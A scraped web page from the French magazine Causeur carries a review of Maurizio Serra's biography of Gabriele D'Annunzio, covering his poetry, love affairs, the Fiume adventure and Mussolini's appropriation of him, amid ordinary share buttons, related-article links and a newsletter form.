d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">4<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div><hr />
<h3 style="text-align: center;"><strong>Gabriele D&rsquo;Annunzio est resté célèbre pour son équipée de Fiume (1920). Comme le rappelle son biographe Maurizio Serra, cet écrivain héros de la marine a ensuite été abusivement récupéré par Mussolini.</strong></h3>
<hr />
<p><em>« Si D’Annunzio avait voulo, perbacco, exploiter toutes ses conquêtes, il en aurait eu des trésors, plus de cent milliards en or, des diamants gros comme la tête ! Si D’Annunzio avait voulo, diavolo, d’un seul coup il payait ses dettes ! »</em> fredonnait Lucien Boyer. En deux couplets, le chansonnier brossait le portrait de cet homme-orchestre à la fois littérateur, héros de la marine, aviateur et aventurier que Maurizio Serra remet à l’honneur dans sa biographie D’Annunzio le magnifique (Grasset, 2018). Après ses portraits de Malaparte et Svevo, le diplomate italien complète sa trilogie transalpine d’un dernier opus… que son éditeur ne semble hélas pas avoir pris la peine de relire et de corriger.<br />
Et dire que Gabriele D’Annunzio (1863-1938) mettait un soin méticuleux à chasser la virgule superflue, jusqu’à en épuiser ses éditeurs ! Serra restitue néanmoins avec talent la virtuosité du poète abruzzais, dont certains vers passent brillamment l’épreuve de la traduction : <em>« Les sonneries de trompette, les hurlements, / Le galop, le rude tourbillon qui passe, / La vendange sous les sabots / Ferrés, les chairs piétinées, / Les crânes fendus, les cervelles / Qui ruisselaient, l’horreur habituelle / De la révolte vaincue / Et brisée sur les pierres grises ; / Mais parmi le sang une aile qui est intacte / Une flamme qui reste vigoureuse : l’idée. » (Laudi)</em>.</p>
<blockquote class="td_quote_box td_box_center"><p><strong>A lire aussi: <a href="https://www.causeur.fr/cocaine-pitigrilli-italie-journalisme-151348" target="_blank">Pitigrilli, un nihiliste italien dans l&rsquo;enfer de la coco  </a></strong></p></blockquote>
<p>Dans cette somme de 600 pages, on s’égare entre les innombrables coucheries. Surnage l’actrice Elenora Duse, son aînée conquise puis abandonnée, dont les amateurs de beauté magnétique retrouveront l’unique film (muet) sur YouTube. Avec les femmes et l’argent, le narcissique Gabriele suivait sa devise vitaliste : <em>« Marciare per non marcire ! » (« Marcher pour ne pas mourir ! »)</em></p>
<h3><strong>Mussolini s&rsquo;en méfie</strong></h3>
<p>D’Annunzio, faux noble né Rapagnetta, gagne ses jalons d’aventurier dans l’équipée de Fiume. Au lendemain du conflit mondial, qui le voit combattre héroïquement dans la flotte, il s’autoproclame <em>« Comandante »</em>. Cap sur Fiume, perdue par l’Autriche-Hongrie, que les alliés de l’Italie rechignent à céder à la Botte. Aux côtés de 3 000 hommes, il tient l’enclave en terre croate de septembre 1919 à janvier 1921. Ces cinq cents jours d’utopie libertaire, aux côtés de révolutionnaires probolcheviks comme de nationalistes antislaves, virent au cauchemar. À l’issue du Noël de sang, l’armée italienne prend possession de la ville, manquant tuer le <em>Comandante</em> d’un obus. Un bref instant, le poète aura été régent d’un micro-État qui, cinquante ans avant Mai 68, proclame la primauté de l’individu sur la société.</p>
<p>Malgré sa germanophobie, l’image d’un prophète du fascisme colle toujours à la peau d’annunzienne. Certes, Mussolini récupère le décorum de Fiume (salut romain, cri de guerre des marins), mais il se méfie de ce trublion qu’il stipendie une fois arrivé au pouvoir. À l’automne 1922, toute la classe politique antifasciste, des socialistes pacifistes aux nationalistes, prévoit un grand défilé patriotique en présence du roi au cours duquel le <em>Comandante</em> doit prendre la parole. Mis au courant, Mussolini avance sa marche sur Rome. Ah, si le nez politique de Gabriele avait été plus long…</p>
<p>Maurizio Serra, D’Annunzio le magnifique (Grasset, 2018).</p>
<div class="asa_product_box"><div style="border: 1px solid #000; padding: 5px; margin-bottom: 15px; background: url(https://www.causeur.fr/wp-content/plugins/amazonsimpleadmin/img/amazon_FR_small.gif) right bottom no-repeat #ffffff;"> <div style="width: 48px; float: left; margin: 3px 10px;"> <a href="https://www.amazon.fr/dp/2246806623?tag=causeur-21&linkCode=ogi&th=1&psc=1" target="_blank" rel="nofollow"><img decoding="async" src="https://m.media-amazon.com/images/I/41d+NLxqVaL._SL75_.jpg" width="48" height="75" border="0" style="border: 0;"/></a> </div> <div> <p style="padding-bottom: 5px; margin-bottom: 0;"><a href="https://www.amazon.fr/dp/2246806623?tag=causeur-21&linkCode=ogi&th=1&psc=1" target="_blank" rel="nofollow">D'Annunzio le magnifique: biographie</a></p> <p style="padding-bottom: 5px; margin-bottom: 0;"><strong>Price:</strong> <span style="color: #990000; font-weight: bold;">30,00 €</span></p> <p style="padding-bottom: 5px; margin-bottom: 0;"><strong>17 used & new</strong> available from <span style="color: #990000; font-weight: bold;">15,73 €</span></p> </div> <div style="clear: both;"></div></div></div>
<div class="essb_links essb_counters essb_displayed_bottom essb_share essb_template_default-retina essb_2087678727 essb_links_center essb_button_animation14 print-no" id="essb_displayed_bottom_2087678727" data-essb-postid="151137" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137" data-essb-fullurl="https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137" data-essb-instance="2087678727"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137&t=D%E2%80%99Annunzio%2C+marin+men%C3%A9+en+bateau" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137&t=D%E2%80%99Annunzio%2C+marin+men%C3%A9+en+bateau&#39;,&#39;facebook&#39;,&#39;2087678727&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="4" data-cnt-short="4">4</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=D’Annunzio%2C%20marin%20mené%20en%20bateau&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=D’Annunzio%2C%20marin%20mené%20en%20bateau&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137&#39;,&#39;twitter&#39;,&#39;2087678727&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=D%E2%80%99Annunzio%2C+marin+men%C3%A9+en+bateau&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=D%E2%80%99Annunzio%2C+marin+men%C3%A9+en+bateau&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137&#39;,&#39;linkedin&#39;,&#39;2087678727&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20D%26rsquo%3BAnnunzio%2C%20marin%20men%C3%A9%20en%20bateau%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137" title="Share on Email" onclick="essb.tracking_only('', 'mail', '2087678727', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">4<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div>								
																	</div>
																
								
																<div class="td-module-meta-sharing">
                            <div style="width: 55%;display: inline-block;"></div>
                            </div>
															
					<div id="guest-line-3" class="row">
                                <div class="box">
                                    <div class="cell img">
                                        <a href="https://boutique.causeur.fr/" class="mensuel-link"><img src="https://www.causeur.fr/wp-content/uploads/2018/04/couv.57.jpg" class="attachment-mensuel-cover" alt="Causeur #57 - Mai 2018"></a>
                                    </div>
                                    <div class="cell content"><div class="e-position"><h3>Article extrait du Magazine Causeur</h3>
                                        <time class="time">N° 57 - Mai 2018 </time></div>
                                    </div>
                                    <div class="cell price">
                                        <div class="e-numero-price"><span class="price">4,49 €</span>
                                            <div class="button-numero paper"><a class="line_a" target="_blank" href="https://boutique.causeur.fr/">Édition Numerique</a>
                                            <a class="line_b" href="https://boutique.causeur.fr/">Acheter</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                             </div><br/><br/><div class="td_block_wrap td_block_related_posts tdi_111 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" ><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_111","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":151137,"live_filter_cur_post_author":"114","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "td_block_related_posts";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "174";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "58";
tdBlocksArray.push(block_tdi_111);
</script><h4 class="td-related-title td-block-title"><a id="tdi_112" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_111" href="#">Sur le même sujet</a><a id="tdi_113" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_111" href="#">Du même auteur</a></h4><div id=tdi_111 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/les-derniers-jours-de-mussolini-dvd-316529"  rel="bookmark" class="td-image-wrap " title="Douche froide pour le Duce" ><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/09/LES-DERNIERS-JOURS-DE-MUSSOLINI-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/09/LES-DERNIERS-JOURS-DE-MUSSOLINI-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/09/LES-DERNIERS-JOURS-DE-MUSSOLINI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Douche froide pour le Duce" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-derniers-jours-de-mussolini-dvd-316529"  rel="bookmark" title="Douche froide pour le Duce">Douche froide pour le Duce</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/italie-meloni-economie-316497"  rel="bookmark" class="td-image-wrap " title="À côté d’une France instable et d’une Allemagne entrée en récession, l’Italie se redresse" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/09/giorgia-meloni-italie-economie-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/09/giorgia-meloni-italie-economie-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/09/giorgia-meloni-italie-economie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="À côté d’une France instable et d’une Allemagne entrée en récession, l’Italie se redresse" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/italie-meloni-economie-316497"  rel="bookmark" title="À côté d’une France instable et d’une Allemagne entrée en récession, l’Italie se redresse">À côté d’une France instable et d’une Allemagne entrée en récession, l’Italie se redresse</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/vintimille-migrants-france-italie-vivre-au-camp-des-saints-loup-viallet-307878"  rel="bookmark" class="td-image-wrap " title="Vintimille: vivre au Camp des Saints" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/04/carabinieri-vintimille-migrations-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/04/carabinieri-vintimille-migrations-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/04/carabinieri-vintimille-migrations-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vintimille: vivre au Camp des Saints" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/vintimille-migrants-france-italie-vivre-au-camp-des-saints-loup-viallet-307878"  rel="bookmark" title="Vintimille: vivre au Camp des Saints">Vintimille: vivre au Camp des Saints</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->	
	<div id="td_block"></div>				
				
					
							
							
				  
			
             
			
				
				
            </div>
			</div>
			<div class="td-pb-span4 td-main-sidebar" role="complementary">
		                    <div class="td-ss-main-sidebar">
			                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://donorbox.org/causeur?language=fr" target="_blank">
        <img src="https://www.causeur.fr/wp-content/uploads/2024/12/SOUTENEZ-CAUSEUR-290-x-110-px2.png" alt="Dons causeur" style="width: 290px; height: 110px;">
    </a>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="magazin-promo-v2"><h4 class="block-title-v2"><span>Actuellement en kiosque</span></h4><div style="text-align:center"><h4 class="block-name-v2"><span>Janvier 2026</span></h4><div><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer"><img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" style="width: 214px" class="attachment-mensuel-cover wp-post-image" alt="Janvier 2026" title="Janvier 2026"></a></div><p id="calameo"><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer">Découvrir le magazine</a></p></div></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://www.causeur.fr/podcast" target="_blank" rel="noopener noreferrer">
        <img src="https://www.causeur.fr/wp-content/uploads/2025/01/causeur-podcast.png" alt="Dons Causeur" width="290" height="219">
    </a>
</div>
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40148" method="post" data-id="40148" data-name="" ><div class="mc4wp-form-fields"><h3 style="margin: 10px 0px;">La lettre de Causeur</h3>
<div class="mc-field-group" style="width: 100%;padding: 0px !important;min-height: 0px !important;">
<input type="email" name="EMAIL" placeholder="Votre adresse e-mail" class="required email" required />
</div>
<div class="clear">
  <input style="width: 100%;background: #C9002D;line-height: 0px !important;font-size:14px;padding: 15px 15px;margin: 0;" value="S'inscrire à la lettre de Causeur" type="submit">
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769206675" /><input type="hidden" name="_mc4wp_form_id" value="40148" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td_top_author">
<h4 class="block-title" style="margin-bottom: 0px !important; border: none;"><span style="background: #3b3939;">Nos signatures</span></h4>

<div class="td_block_wrap td_block_authors tdi_114 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}.td_top_authors .item-details span{font-family:'Open Sans',arial,sans-serif;padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:bold;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td-active .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td-active .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:'Open Sans',arial,sans-serif;font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:'';height:96px;position:absolute;right:0;top:-15px;width:324px}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}</style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/elevy"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/elevy">Elisabeth Lévy</a></div><span class="td-author-post-count">1123 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_115 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/afinkielkraut"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-300x300.jpg 300w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-768x767.jpg 768w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-696x695.jpg 696w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-420x420.jpg 420w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR.jpg 970w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/afinkielkraut">Alain Finkielkraut</a></div><span class="td-author-post-count">202 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_116 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cbennasar"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers.jpg 280w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cbennasar">Cyril Bennasar</a></div><span class="td-author-post-count">230 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href="https://bennasarlaffranchi.fr">https://bennasarlaffranchi.fr</a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_117 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
